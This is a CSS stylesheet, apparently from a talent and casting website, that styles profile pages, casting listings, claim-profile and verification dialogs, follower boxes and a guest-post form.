.tag.label.label-info > span{cursor:pointer}
.tag.label.label-info > span:before{content: ""; padding-left: 5px; font-family:FontAwesome;}
.sidebar_filter_jobs .text_area{float:left; width:65%; width:calc(100% - 68px);}	
.sidebar_filter_jobs .blog-profile .text_area{float:left; width:65%; width:calc(100% - 80px)}
.caption .new_member{background:#d9f085; border-color:#d9f085; color:#242424;}
.nav-profile li:not(.active) a{background-color: #eee;}
.nav-profile li:not(.active) a:hover{background-color: #fc2626; color:#fff !important;}
/*-------------------- Profile page css start here ------------*/
.profile-name, .profile-user-name{color:#333; margin:0 0 10px;}
.profile-location i{width:15px; text-align:center; font-size:14px;} 
.profile-position i{width:15px; text-align:center; font-size:12px;}
.profile-location, .profile-position{color:#333333; padding-bottom:3px}
.adds_sidebar{margin-top:20px;}
.profile-position{text-align:center}
.login_section{color:#fff}
.login_section a, .login_section a:hover, .login_section a:focus{ color:#fff;}
/* .login_section a.login{background:#d23c3d; border-radius:2px; margin-right:16px; padding: 7px 17px;}
.logged .login_section a.login{background:#fff; color:#d23c3d;} */
.banner_text .social_media.pull-right.p_t15{float:left !important;}
.banner_text ul.social_media.pull-right.p_t15 li a{border:1px solid #fff; padding:5px 8px; width:38px; height:38px; display:inline-block; padding:0;line-height:38px; text-align:center; border-radius:2px; transition:all 0.2s;}
.banner_text h4{color:#fff;}
.banner_text ul.social_media.pull-right.p_t15 li a:hover{background:#D23C3D; border-color:#D23C3D; color:#fff}
ul.profile-social-list li{display:inline-block; margin:3px 0; width:100%; border-bottom:1px solid #dadada;}
ul.profile-social-list li i{border-radius: 2px; float: left; font-size: 18px; line-height: 26px; margin-bottom: 5px; margin-right: 10px; text-align: center; width: 27px;}
ul.profile-social-list li i.fa-facebook{background:#3A589B; color:#fff;}
ul.profile-social-list li i.fa-instagram{background:#3f28ce;background:-moz-linear-gradient(-45deg,#3f28ce 0,#513dd4 1%,#5542d6 1%,#5541d6 10%,#5340d6 11%,#4d42d4 12%,#5742d3 12%,#653acb 15%,#6a3acb 17%,#6f38c8 18%,#7237c6 20%,#7a37c5 21%,#8533bb 23%,#83b 25%,#962db6 28%,#9b2eb1 29%,#a12cae 30%,#ab2cae 33%,#b327a7 38%,#b927a1 43%,#bc269a 46%,#c82687 48%,#c92382 49%,#d02378 49%,#d12476 50%,#d4246f 51%,#d7226a 52%,#db2360 54%,#e32055 57%,#ee2746 61%,#f23840 64%,#f34841 67%,#f65443 72%,#f65f45 73%,#fa884b 77%,#fa984c 79%,#fba44d 81%,#fca44f 82%,#fdab4e 84%,#fdc052 88%,#febf52 96%,#fcc054 98%,#fcc04f 99%,#fab23d 99%,#f6c772 100%);background:-webkit-linear-gradient(-45deg,#3f28ce 0,#513dd4 1%,#5542d6 1%,#5541d6 10%,#5340d6 11%,#4d42d4 12%,#5742d3 12%,#653acb 15%,#6a3acb 17%,#6f38c8 18%,#7237c6 20%,#7a37c5 21%,#8533bb 23%,#83b 25%,#962db6 28%,#9b2eb1 29%,#a12cae 30%,#ab2cae 33%,#b327a7 38%,#b927a1 43%,#bc269a 46%,#c82687 48%,#c92382 49%,#d02378 49%,#d12476 50%,#d4246f 51%,#d7226a 52%,#db2360 54%,#e32055 57%,#ee2746 61%,#f23840 64%,#f34841 67%,#f65443 72%,#f65f45 73%,#fa884b 77%,#fa984c 79%,#fba44d 81%,#fca44f 82%,#fdab4e 84%,#fdc052 88%,#febf52 96%,#fcc054 98%,#fcc04f 99%,#fab23d 99%,#f6c772 100%);background:linear-gradient(135deg,#3f28ce 0,#513dd4 1%,#5542d6 1%,#5541d6 10%,#5340d6 11%,#4d42d4 12%,#5742d3 12%,#653acb 15%,#6a3acb 17%,#6f38c8 18%,#7237c6 20%,#7a37c5 21%,#8533bb 23%,#83b 25%,#962db6 28%,#9b2eb1 29%,#a12cae 30%,#ab2cae 33%,#b327a7 38%,#b927a1 43%,#bc269a 46%,#c82687 48%,#c92382 49%,#d02378 49%,#d12476 50%,#d4246f 51%,#d7226a 52%,#db2360 54%,#e32055 57%,#ee2746 61%,#f23840 64%,#f34841 67%,#f65443 72%,#f65f45 73%,#fa884b 77%,#fa984c 79%,#fba44d 81%,#fca44f 82%,#fdab4e 84%,#fdc052 88%,#febf52 96%,#fcc054 98%,#fcc04f 99%,#fab23d 99%,#f6c772 100%);color:#fff}
ul.profile-social-list li i.fa-twitter{background:#5AA8DF; color:#fff}
ul.profile-social-list li i.fa-youtube{background:#D22215; color:#fff}
ul.profile-social-list li a{max-width:calc(100% - 30px); display:inline-block; color:rgb(138,138,138); transition:all 0.6s;}
ul.profile-social-list li a:hover{color:rgb(252,38,38)}
ul.profile-social-list li:last-child{border:0px solid rgba(0,0,0,0);}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus{color:#333;}
.nav.nav-profile a{color:rgb(252, 38, 38);}
.activity-list p{color: #525252; font-size: 15px; font-weight: 400; text-align: justify;clear: both;}
h4.subtitle{border-bottom: 1px solid #dadada; margin-bottom:7px; padding-bottom:10px;}
.activity-list p a{color:rgb(252, 38, 38)}
.edit_profile, .edit_profile:hover{float:right; font-size:15px; font-weight:500; padding:4px 10px; border-radius:40px; border:2px solid rgb(252,38,38); color:rgb(252, 38, 38)}
.edit_profile:focus{color:#333; text-decoration:none; border-color:#333;}
.nav-profile .active>a{background:#fc2626!important;border-color:#fc2626!important;color:#fff!important}
.tab-content .form-group .radio{margin-right: 15px;}
.form-horizontal div.control-label{text-align:left}
.form-horizontal.left-content .control-label{text-align:left ;}
.reset_pass_via{margin:15px 0 0 0; padding:0;}
.reset_pass_via li{margin:0px 0 3px; float:left; padding:0; display:inline-block; width:100%;}
.reset_pass_via li label{margin-bottom:0;}
.Mobile_option, .email_option, .sec_option{display:none; margin-bottom:8px;}
.thanks{text-align:center}
.thanks h3{font-size:35px; color:rgb(32,184,99)}
.go_to_account{border:2px solid rgb(32,184,99); padding:8px 19px; color:rgb(32,184,99) !important; border-radius:25px; transition:all 2.6s;}
.go_to_account i{transition:all 0.6s; font-size:0; opacity:0}
.go_to_account:hover i{display:inline-block; font-size:15px; opacity:1}
.pop_container{position:relative;}
.pop_container .popover.right{left:100%; min-width:100%; top:50%; }
ul.profile-social-list li{position:relative;}
ul.profile-social-list li a:after{content: ""; height:100%; left:0; position:absolute; top:0; width:100%}
#documents .choose_pic, #portfolio .choose_pic{  color: #bbbbbb;  font-size: 20px;  font-weight: 400;  margin: 10px 0 5px;  max-width: 100%;  padding: 60px 0;  text-align: center;  width: 100%;}
.field-row-01.drop_file_drag:before{content: "";  font-family: FontAwesome;  font-size: 21px;}
#toprated .col-md-3:nth-child(4n + 5){clear: both;}
.title-head{font-size: 26px; position:relative; text-align:center; padding-bottom:30px;}
.title-head:after{background:#f00; content:""; height:3px; left:50%; margin-left:-75px; position:absolute; top:100%; width:150px;}
.profile-user-name{display: inline-block; float:left; font-size:24px; margin:0; max-width:calc(100% - 150px);}
.profile-header .profile-user-name{width:calc(100% - 150px);}
.profile-name > span, .profile-user-name > span{font-weight:600}
.profile-header>.profile-user-name>span{color:#fc2626;font-size:26px;line-height:150%}
hr{height:1px;border-right-style:initial;border-bottom-style:initial;border-left-style:initial;border-right-color:initial;border-bottom-color:initial;border-left-color:initial;width:100%;clear:both;border-width:1px 0 0;border-image:initial;border-top:1px solid #ebebeb;background:0 0;margin:auto}
.sidebar_widget li h2.widget-title,.wpb_widgetised_column li.My_Profile h2.widgettitle,h2.widget-title,h5.widget-title{font-family:Lato;font-size:12px!important;font-weight:600;letter-spacing:2px;text-transform:uppercase;color:#222;position:relative;margin-top:10px;margin-bottom:10px;text-align:center}
#page_content_wrapper .sidebar .content .sidebar_widget>li{box-sizing:border-box;clear:both;width:100%;float:left;margin:20px 0 0 0}
#page_content_wrapper .sidebar .content .sidebar_widget > li:not(.widget_search):not(#text-57){border:1px solid #e1e1e1; padding:15px;}
#page_content_wrapper .sidebar .content .sidebar_widget > li:first-child{margin-top:0 !important;}
.prompt{width:100%; min-height:67px; margin-bottom:15px; border:1px dashed rgba(252,38,38,0.8); padding:5px 15px; border-radius:3px;}
.prompt i{color: rgb(252, 38, 38); float: left;  font-size: 36px;  margin-right: 17px;  min-height: 55px; line-height:55px;}
.prompt h3{color: rgb(252, 38, 38); font-size: 17px; font-weight: 600; margin-top: 6px;}
.apply-form{display:none;}
.apply-form label{margin-bottom:5px;}
.apply-form textarea{ border:1px solid #dadada;}
.well.casting h4{margin-bottom:10px; font-size:16px; font-weight:600;}
.well.casting h3{font-size:19px; line-height:128%; font-weight:600;}
.well.casting .thumbnail{margin-bottom:12px;}
.rules-list{display:none;}
.rules-list > span.rules{font-weight:600; font-size:18px; color:#000;}
.password_message.pop_container{position:relative;}
.password_message.pop_container .rules-list{position:absolute; left:0; top:100%; width:100%; z-index:1000; background:#fff; border: 1px solid #dadada; padding:5px 10px;}
.password_message.pop_container .rules-list .rules{margin:0;}
.password_message.pop_container .rules-list .rules li{display:block; padding-left:28px; position:relative;}
.password_message.pop_container .rules-list .rules li:before{content:""; height:20px; width:20px; text-align:center; border:1px solid #dadada; display:inline-block; position:absolute; left:0; top:2px; border-radius:2px;}
.password_message.pop_container .rules-list .rules li.ok:before{background:rgb(0,166,63); border-color:rgb(0,166,63); color:#fff; content:""; font-family:FontAwesome; line-height:19px;}
#loginform a small{transition:all 0.1s;}
#loginform a:hover small{color:rgb(252,38,38);}
.status-type{float:right; min-width:130px;}
.gen_info .col-md-8, .gen_info .col-md-4, .gen_info .col-md-3{margin-bottom:20px; color:#8a8a8a;}
h5.subtitle, .feed_page .adds_sidebar ul.profil_box_sidebar.hidden-xs.feed_page_leftside h2.widgettitle{font-size:12px; text-transform:uppercase; color:#222222; margin-bottom:8px; margin-top:8px; letter-spacing:2px; text-align:center; font-weight:600;}
.well h2.widgettitle, .well h5.subtitle{font-size:12px; text-transform:uppercase; color:#222222; margin-bottom:8px; margin-top:8px; letter-spacing:2px; text-align:center; font-weight:600;}
.left_bar{background:#fcfcfc; border:1px solid #dadada; border-radius:3px; padding:10px; margin-top:-360px;}
.profile_cover{margin-top:148px;}
.profile_bann .social-list{width:auto; border-top:0px solid rgba(0,0,0,0); margin-top:12px;}
.profile_cover h1.profile-name, .profile_cover h2{color:#fff; text-transform:capitalize; font-size:36px; text-shadow:0 0px 0 rgba(0,0,0,0.8); font-weight:600; margin-bottom:18px;}
.black_row{background:rgba(0,0,0,.8); padding:32px 0; margin-top:13px}
.profile_cover .profile-created-on, .profile_cover .profile-location, .profile_cover .profile-position{color:#fff; font-size:15px; float:left; margin-right:25px;}
.profile_cover i{font-size:21px; width:auto;}
.left_bar .thumbnail{border:0px solid rgba(0,0,0,0); padding:0; border-radius:0;}
.lightboxview{left:0 !important;  position:fixed !important;  top:0 !important; z-index:10 !important; z-index:1001 !important}
#left{left:0 !important; position:fixed !important; top:0 !important; z-index:1002 !important}
#right{right:0 !important; position:fixed !important; top:0 !important; z-index:1002 !important}
#right + .close{position:fixed !important; top:0 !important; right:0 !important; z-index:1003 !important}
.close, .close.shadow{box-shadow:0 0 0 rgba(0,0,0,0) !important; background:#FC2626; border-radius:0 !important; height:45px !important; width:45px !important; text-align:center; line-height:42px !important; color:#fff !important; opacity:1 !important; padding:0 !important}
#left .leftarrow, #right .rightarrow{color:#fff; font-size:48px;}
.profile-created-on i, .profile-position i, .profile-location i{margin-right:5px;}
.left_bar .thumbnail.img-responsive{width:100%}
.form-control[readonly]{background:#fff;}
.user_login b#welcome_username{text-transform: capitalize;}
.mobile_menu_wrapper .page_content_wrapper{display:inline-block;  padding:0;}
.mobile_menu_wrapper .page_content_wrapper .sidebar_wrapper{display:inline-block;  padding:0;}
.mobile_menu_wrapper .page_content_wrapper .sidebar_wrapper .sidebar{display:inline-block; width:100%;}
.sidebar .content{display:inline-block; width:100%;}
.sidebar .content .sidebar_widget{display:inline-block; width:100%;}
.sidebar .content section#text-15.widget.widget_text ul,.sidebar .content section#text-43.widget.widget_text ul,.sidebar .content section#text-44.widget.widget_text ul,.sidebar .content section#text-45.widget.widget_text ul{display:inline-block; margin:20px 0 0 20px!important; padding:0; width:100%;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget li.widget.widget_text, .mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget li.Social_Profiles_Posts{margin:0;}
.not-verify{clear:both; color: rgba(255, 255, 255, 0.6) !important; display:inline-block; float:right !important; font-size:12px; margin:-3px 53px 0 0 !important;}
.not-verified-popup{margin-top:30px;}
.alert.alert-warning.not-verified-popup > h2{font-size:22px; color:rgb(164,109,85)}
.not-verified-popup .close{font-size:27px; right:-31px !important; top:-6px !important;}
.not-verified-popup .close span{color:rgb(252, 38, 38);}
.not-verified-popup .btn-default{margin-left:15px;}
.select-input{width:100%;}
.select-input .btn.dropdown-toggle{background:rgba(0, 0, 0, 0); border: 1px solid #ececec; border-radius:0; height:43px;}
.select-input .btn.dropdown-toggle .dropdown-menu{top:0 !important;}
#id_card{margin-top:5px;}
.casting-list-bx{float:left; padding:30px 15px; width:100%; border-bottom:1px solid #dadada;}
.casting-list-bx .detail .head_section{float:left; width:80%; width:calc(100% - 160px);}
.casting-list-bx .detail p.description{display:inline-block; width:100%;}
.casting-list-bx .detail p{color:#333333;  font-size: 14px;  line-height: 150%;  margin-top: 15px;}
.casting-list-bx .detail p.light{color:#333333;  font-size: 14px;  line-height: 100%;  margin-top: 9px;}
.casting-list-bx .detail i{margin-right:5px;}
.casting-list-bx .detail h2{font-size:17px; font-weight:600; margin-bottom:5px; display:inline-block;}
.casting-list-bx .detail h2 a{color:#333; text-transform:capitalize;}
.casting-list-bx:hover .detail h2 a{color:#FC2626}
.casting-list-bx:hover{background:#f8f8f8;}
.casting-list-bx .right{float:right; width:20%; width:calc(140px);}
.casting-list-bx .right ul{float:left; margin:0; padding:0;}
.casting-list-bx .right ul li{display: inline-block;  margin:0 0 3px;  width: 100%;}
.casting-list-bx .right ul li:first-child{margin:0;}
.casting-list-bx .right ul li a{color:#FC2626}
.casting-list-bx .right ul li a:hover{text-decoration:underline;}
.casting-list-bx ul li a{padding:6px 14px; color:#FFF; border-color:#FC2626; color:#FC2626; border:1px solid #FC2626; display:inline-block; line-height:100%; border-radius:3px}
.casting-list-bx ul li a.view{padding:6px 14px; color:#FFF; background:#FC2626; border-color:#FC2626; border:1px solid #FC2626;line-height:100%; display:inline-block}
.casting-list-bx .right ul li a:hover, .casting-list-bx .right ul li a:focus{text-decoration:none;}
.nav.nav-tabs.job-tab{padding-bottom:0;}
.nav.nav-tabs.job-tab li a{background:#efefef; border-color:#dadada; border-radius:4px 4px 0 0; color:#212121; font-size:15px; padding:10px 34px;}
.nav.nav-tabs.job-tab li.active a{background:#FC2626; color:#fff; border-color:#FC2626;}
.bottom-btn{margin:15px 0 0; padding:0;}
.job-tab.nav-tabs{border-bottom:1px solid #fc2626; display:inline-block; padding-bottom:1px !important; width:100%;}
.bottom-btn li{display:inline-block; margin-right:10px;}
.bottom-btn li a{color:#FC2626;}
.casting-list-bx .right .job_promotion, .right_active{background:#000; border-radius:6px; color:#fff; display:inline-block; font-size:14px; padding:8px 0; text-align:center; width:100%; margin:0px;}
.casting-list-bx .right .active{position:absolute;right:-34px; top:13px; transform: rotate(45deg); background:green; color:#fff; padding:2px 31px; line-height:100%; border-radius:0; min-width:120px; text-align:center;}
.casting-list-bx .right .active i{display: none;}
.casting-list-bx .right .active span{padding:0; font-size:10px; line-height:100%; position:relative; top:-3px;}
.casting-list-bx{position:relative; overflow:hidden}
.casting-list-bx .right .job_promotion span, .right_active{display: inline-block; font-size:14px; font-weight: 300; letter-spacing:0px; padding-left:10px;}
.casting-list-bx .right .active.hold, .right_active.hold{background:#ee534f;}
.casting-list-bx .right .active.complete, .right_active.complete{background:#065381; color:#fff}
.casting-list-bx .right .active i, .right_active i{font-size: 13px;}
.casting-list-bx .right .active i.fa-circle, .right_active i.fa-circle{background:#fff; border-radius:100%; color:rgba(0, 0, 0, 0); font-size:1px; height:10px; left:-10px; line-height:100%; margin:0; position:relative; top:-9px; width:10px;}
.casting-list-bx .right .job_promotion i.fa.fa-circle{position:relative;}
.casting-list-bx .right .job_promotion  i.fa-circle:after, .right_active i.fa-circle:after{content:""; height:10px; width:10px; position:absolute; border:2px solid #fff; border-radius:100%; -webkit-animation:active_spin 2s linear infinite; animation:active_spin 2s linear infinite; top:13%; left:10%;  border-radius:100px;}
.visible-xs.follow_contact{float:left;  width: calc(100% - 150px); padding-left:0px;}
.visible-xs.follow_contact > ul{margin:15px 0 5px; padding:0 0 2px 3px; text-align:center; display:inline-block; width:100%;}
.visible-xs.follow_contact > ul li{display:inline-block;}
.left_bar .thumbnail.img-responsive{margin:0;}
.visible-xs.follow_contact > .btn-social{display:inline-block; margin:10px 0; width:100%}
.well aside{display:inline-block; width:100%;}
.sidebar_filter.featured_jobs_widget .text_area{max-width:calc(100% - 80px); float:right;}
.sidebar_filter.featured_jobs_widget .text_area .light{font-size:12px;}
.well .widget.widget_text{list-style-type: none;margin-top: 30px !important;clear: both;}
.well > li{display:inline-block; width:100%;}
.well > li.widget.widget_text{margin-top:0 !important;}
.guest-post-form{padding:40px 40px 60px;border:1px solid #ddd;box-shadow:rgba(149,157,165,.2) 0 8px 24px;border-radius:15px;margin:30px auto;justify-items:center;max-width:950px}
.guest-post-form form{width:100%}
.guest-post-form h1{margin:10px 0 10px;font-size:26px;font-weight:600}
.guest-post-form h2{font-size:20px}
.guest-post-form form .card h3{margin:30px 0 15px;font-size:18px;font-weight:500;padding:0 7px}
.guest-post-form form .card .form-group{padding:0 7px}
.guest-post-form form .card .form-group input,.guest-post-form form .card .form-group select,.guest-post-form form .card .form-group textarea{background:0 0;border:1px solid #ccc;color:#000;font-size:16px;padding:15px;border-radius:0;width:100%}
.guest-post-form form .card .form-group input,.guest-post-form form .card .form-group select{min-height:50px}
.guest-post-form form input.btn{border-radius:0;font-weight:600;background:#ee2c2e;line-height:100%;padding:15px 20px!important;border:1px solid #ee2c2e!important;width:fit-content;margin:20px 0 10px;text-transform:capitalize;font-size:16px;opacity:1;transition:.5s all ease!important}
.guest-post-form form input.btn:hover{background:0 0!important;color:#ee2c2e!important}
.guest-post-form form>.text-center{justify-self:center}
.guest-post-form form .card .form-group input::placeholder,.guest-post-form form .card .form-group textarea::placeholder{color:#000}
.blog-filler-wrapper{background:url(https://www.dazzlerr.com/wp-content/uploads/2025/09/ready-to-list-your-event.webp) center no-repeat #000000b3;color:#fff;padding:40px 15px;margin:20px 0;background-size:cover;background-blend-mode:color}
.blog-filler-wrapper h3{color:#fff;font-size:24px!important;line-height:130%;font-weight:600!important;text-align:center;margin-bottom:8px;letter-spacing:.8px}
.blog-filler-wrapper a.join-link{color:#fff;border-radius:4px!important;padding:10px 18px;font-weight:500;background:#fc2626!important;border:none;z-index:1;transition:all .3s ease;position:relative;font-size:14px!important;width:fit-content;margin:20px auto 0;display:block}
.blog-filler-wrapper p{font-size:18px!important;text-align:center;line-height:180%;padding:0!important}
@-webkit-keyframes active_spin{
0%{border:1px solid #fff}
100%{border:2px solid rgba(255,255,255,0)}
}
@keyframes active_spin{
0%{transform:scale(0,0);opacity:1}
100%{transform:scale(5,5);opacity:0}
}
.verify_now{color:#f00; font-size:15px; cursor:pointer; margin-left:10px;}
.image-crop .modal-body{max-height:400px;}
.image-crop .modal-body img{max-height:100%;}
.profile_pic > img{width:100%}
.banner-mob-btn{display:none}
.btn-default:hover{background:#fc2626 !important; color:#fff !important;}
.modal-title{font-size:23px; line-height:44px; margin:0; text-transform:uppercase;}
.lightbox .alert{margin:0 10px;}
.profile-header{float:left; width:100%; padding-bottom:10px;}
.status-type .right_active.complete{font-size: 14px;  padding: 4px;}
.address-lg .prompt{min-height:150px; text-align:center;}
.address-lg .prompt .fa.fa-map-marker{float:none; margin:0;}
.address_row{margin:0 -8px;}
.address_row .col-md-8, .address_row .col-md-4{padding:0 8px;}
.profile-header h1{display: inline-block; margin: 0; width: calc(100% - 105px);}
.media-heading > div{border-radius:24px; color:#fff; display:inline-block; font-size:13px; margin-bottom:0; margin-left:10px; padding:3px 13px;}
.media-heading > div.hire{background:green;}
.media-heading > div.reject{background:red;}
.media.reply-msg .casting-list-bx ul li a{background:#fff; color:#FC2626}
.media.reply-msg .casting-list-bx ul li a:focus{text-decoration:none;}
.media.reply-msg .casting-list-bx ul li a.add{color:#fff !important; background:#FC2626 !important}
select#role_id{text-transform: capitalize;}
.profile-header .form-group.page_head_bar a.back, .back_page, .profile-header .back_page{border:2px solid #dadada; padding:7px 20px; border-radius:20px; font-size:16px; color:#333; line-height:100%; margin-bottom:20px; display:inline-block; transition:all 0.6s;}
.back_page:hover, .back_page:focus{color:#fff; background:rgb(252,38,38); border-color:rgb(252,38,38); text-decoration:none}
.profile-name.inline{display:inline-block}
.profile-header .back_page{float:right; margin:0}
.signinpanel a.btn.btn-default{color: #fff;  margin-left: 15px;}
#talent.row .col-md-3{padding:0 15px; min-height:auto; margin-bottom:20px;}
#talent.row .col-md-12{padding:0 5px;}
#talent.row ins.adsbygoogle{margin-bottom:20px !important;}
#feature.row, #toprated.row, #newregistered.row{margin-right:-5px; margin-left:-5px;}
#feature .col-md-3, #toprated .col-md-3, #newregistered .col-md-3 {padding: 0 5px;max-height: 550px;margin-bottom: 20px;}
.user_profile .thumbnail .caption .detail_data{min-height: 14px; text-transform: capitalize; font-size:14px;}
.user_profile .thumbnail .caption p.detail_data{height:20px; overflow:hidden; text-overflow:ellipsis; white-space:pre;color: #000;}
.user_profile .hov_cont{display:none;}
.user_profile .box_effect{position:relative;overflow: hidden;}
.user_profile .box_effect .hov_cont{position:absolute;bottom:-50px;text-align:center;left:0;right:0;margin:auto;background:#ee2c2e;display:flex;justify-content:center;padding:10px;gap:0 20px;opacity:0;visibility:visible;transition:.4s all ease}
.user_profile .box_effect:hover .hov_cont{bottom:0;opacity:1;visibility:visible}
.user_profile .box_effect .hov_cont a{color:#fff; margin:0 10px;}
.user_profile .box_effect .hov_cont a.social.block{display:block; margin-top:10px;}
.user_profile .box_effect .hov_cont a.social.add{color:rgba(255,255,255,0.8);}
.user_profile .box_effect .hov_cont a:focus{text-decoration:none;}
.form-group + .error{margin-top:-13px;}
/*-----Follower Page css start here -------*/
.follow_box, .like_box{border:1px solid #dadada; padding:10px 10px 20px; border-radius:4px; margin:0 0 30px 0; transition:all 0.4s;}
.follow_box:hover, .like_box:hover{box-shadow:0 0 10px rgba(0,0,0,0.4)}
.follow_box h2, .like_box h2{font-size:15px; font-weight:600;}
.follow_box h2 a, .like_box h2 a{color:#fc2626; display:inline-block; max-width:100%; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.follow_box a.btn_follow{margin-top:8px; border:1px solid #FC2626; color:#FC2626; padding:0px 25px; display:inline-block; border-radius:2px;}
.like_box a.btn_follow{margin-top:5px; border:1px solid #FC2626; color:#FC2626; padding:0px 15px; display:inline-block; border-radius:2px;}
.follow_box a.btn_follow:focus, .like_box a.btn_follow:focus{text-decoration:none}
.follow_box a.btn_follow.add, .like_box a.btn_follow.add{color:#fff; background:#FC2626}
.talent_directory{margin:0 -5px;}
.talent_directory li{padding:0 5px; float:left; width:33%; display:inline-block;}
.talent_directory li a{border:1px solid #dadada; color:#333; display:block; margin-bottom:10px; overflow:hidden; padding:5px 10px 7px; position:relative; text-overflow:ellipsis; transition:all 0.2s; white-space:pre; width:100%;}
.talent_directory li a:hover{border-color:#fc2626; color:#FC2626;}
.talent_directory li a:after{content:""; height:2px; position:absolute; background:#dadada; width:100%; left:0; bottom:0;}
.talent_directory li a:before{content:""; left:50%; height:2px; position:absolute; background:#fc2626; width:0%; bottom:0; transition:all 0.1s;}
.talent_directory li a:hover:before{width:100%; left:0; z-index:10}
.follow_box a.btn_follow i, .like_box a.btn_follow i{margin-right:3px;}
.follow_box p, .like_box p{line-height:120%}
.follow_box img{max-width:100px;}
.tags-data{margin:8px 0 0; padding:0;}
.tags-data li{display:inline-block; margin:2px 3px 5px 0;}
.tags-data li a{padding:4px 8px; border-radius:2px; border:1px dashed #FC2626; background:#fff; color:#FC2626;}
.tags-data li a:before{content:"#";}
.casting.regsiter_audition{margin: 0;}
.casting.regsiter_audition label{margin-bottom: 15px;}
.custom_page .wpcf7-form{margin:0 -15px;}
.custom_page .wpcf7-form input[type="submit"]{margin-left:15px;}
.side_bar_contact{margin:0;}
.side_bar_contact li{padding:0; margin:0; display:inline-block;}
#profilepic.thumbnail.img-responsive{width:100%;}
#aboutyou a{color:#fc2626;}
.min_container{min-height:550px;}
.crop .modal-dialog.modal-lg{max-height:calc(100vh - 56px); overflow:hidden;}
.modal.fade.crop .modal-body{max-height:calc(100vh - 216px); padding:15px;  position:relative}
.modal.crop:before{background:rgba(0, 0, 0, 0.8); content:""; height:100vh; left:0; position:fixed; top:0; width:100vw; z-index:-1}
.modal.fade.crop .modal-body img{max-height:100%; max-width:100%;}
/*-----Claim profile css starts here -------*/
.profile_claim{background:#fcfcfc; padding:25px 45px; text-align:center; border:1px dashed #dadada; border-radius:8px; margin:30px 0;}
.profile_claim h1{margin-bottom:15px;}
.claim_profile_form{margin-top:25px;}
#page_content_wrapper ol.order-list{margin-left:15px;}
.order-list li{padding-left:10px; font-size:15px; color:#212121;}
.main-title{color:#f00;}
.terms h2{font-size:18px; margin-top:20px; font-weight:600; margin-bottom:4px;}
.modal.terms_box .terms ul{margin:0 ; padding-left:20px; padding-top:0.5em; }
.terms ul li{display:block; line-height:180%; color:#212121; font-size:16px; margin-bottom:15px;}
.find_profile p, .profile_claim p{font-size:16px; font-weight:300;}
.claim_profile_form input{height:48px; box-shadow:0 0 0 rgba(0,0,0,0); max-width:calc(100% - 130px);  float:left; width:100%; border-radius: 4px; border:1px solid #dadada;}
.claim_profile_form{margin:20px auto 0; max-width:800px; display:inline-block; width:100%}
.claim_profile_form button{width:120px; border-radius:4px;}
.claim_profile_form button{background:#EF595A; border:0 none; border-radius:4px; color:#fff; height:48px; margin-left:10px; width:120px}
.find_profile{padding:40px 10px; text-align:center; border-top:1px solid #dadada; margin-top:20px; clear:both;}
.find_profile h2{font-size:24px; color:#FC2626; font-weight:600; text-transform:capitalize}
.find_profile p{margin:10px 0;}
.find_profile  a{margin-top:10px !important;}
.claim_page a{color:#FC2626;}
.gray{color:#999;}
.box_full .user_img{float:left; margin-right:15px;}
.box_full h4{font-size:19px; font-weight:600; transition:all 0.6s;}
.profile_box{border-top: 1px solid #dadada;  display: block;  float: left;  margin: 10px 0;  padding-top: 20px;  width: 100%;}
.box_full {display: inline-block;  margin-bottom: 20px;  width: 100%;}
.profile_box .btn_alert{border: 1px solid #fc2626; border-radius: 3px; color: #fc2626; display: inline-block; margin-top: 9px; padding: 5px 18px; transition:all 0.6s;}
.profile_box .btn_success{border: 1px solid #099e44; border-radius: 3px; color: #099e44; display: inline-block; margin-top: 9px; padding: 5px 18px; transition:all 0.6s;}
.box_full:hover a.btn_alert{background:#fc2626; color:#fff;}
.box_full:hover a.btn_success{background:#099e44; color:#fff;}
.box_full:hover h4{color:#fc2626;}
.box_full.claim_page_box{border:1px solid #dadada; border-radius:4px; padding:10px;}
.box_full.claim_page_box h4 a{color:#FC2626;}
.box_full.claim_page_box p{color:#333; padding:0 !important;}
.sidebar.contact_bar .media-object{width: 100%;}
#wpcf7-f1052-p1047-o1{margin-top:0;}
#wpcf7-f1052-p1047-o1 input.form-control{font-weight: 300;}
#wpcf7-f1052-p1047-o1 input[type="file"].form-control{padding:0;}
.modal.claim .modal-footer{text-align:left;}
.modal.claim h4.modal-title{font-size:23px; color:#333; font-weight:500; text-transform:none;}
.modal.claim .modal-footer h3{font-size: 19px; margin: 15px 0;}
.modal.claim  .box_full h4 a{color:#FC2626 !important;}
.modal.claim .modal-body{padding:0 15px;}
.modal.claim .modal-footer li{display: inline-block; font-size: 15px; font-weight: 400;  padding-left: 0;  width: 100%;}
.modal.claim .modal-footer li i{color:#099e44; margin-right:10px;}
.modal.claim .box_full{border:1px dashed #cccccc; border-radius: 8px;  display: inline-block;  margin:0 0 20px;  padding: 10px;  text-align: left; width:100%;}
.modal.claim .modal-header, #claim .modal-footer{border:0 solid;}
.how-it-works.terms ol.order-list{padding-left: 15px;}
.modal.claim .box_full .btn-block{margin-top:15px;}
#videos .lightbox_video .box_size{float:left; position:relative; padding:0 15px; width:33.3333%;}
#videos .lightbox_video{margin:0 -15px;}
#videos .lightbox_video .box_size a{padding:0; position:relative; overflow:hidden;}
#videos .lightbox_video .box_size a:after{content:""; font-family:FontAwesome; height:40px; left:50%; top:50%; transform: translate(-50%, -50%); width: 40px;}
#videos .lightbox_video .box_size a:hover:after{background:rgba(0,0,0,0.3);}
.add_new_video{color:#fc2626;display:inline-block; margin: 0 0 13px;}
.document_form tr td:first-child span{position: relative;  top:-9px;}
.view_btn.success{background:#6EA435; color:#fff; border-color:#6EA435;}
.views_meta{float:right;  position: relative;  text-align: right;  top: 35px;  width: 50%;}
.single-post .views_meta{top:0; width:100%;}
.single-post .views_meta:after{content:""; display:inline-block; clear:both; width:100%}
#videos .lightbox_video .box_size a img{float:left}
.verify_now_popup .modal-header .modal-title{text-transform:capitalize}
.verify_type{display: inline-block; margin: 0 -10px; max-width: calc(100% + 20px); padding: 15px; width: 110%;}
.verify_type li{display:inline-block; margin: 5px 0; max-width: 50%; padding: 0 10px; text-align: center; width: 50%; float:left;}
.verify_type > li a{background:#f8f8f8; border:1px dashed #6c6c6c; border-radius:4px; color:#333; display:inline-block; margin:5px 0; padding:30px 18px; width:100%; transition:all 0.3s;}
.verify_type > li a i{border-radius:10px; font-size:30px; margin-bottom:13px;}
